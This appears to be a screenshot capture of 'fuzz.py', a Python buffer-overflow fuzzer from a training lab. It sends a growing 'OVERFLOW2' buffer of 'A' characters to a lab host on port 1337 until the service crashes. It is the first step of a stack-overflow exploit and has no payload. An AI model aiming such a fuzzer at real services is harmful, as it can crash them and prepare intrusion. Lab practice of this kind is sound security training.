 GNU nano 5.4 fuzz.py *
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.154.18"
port = 1337
timeout = 5
prefix = "OVERFLOW2 "
string = prefix + "A" * 100
while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)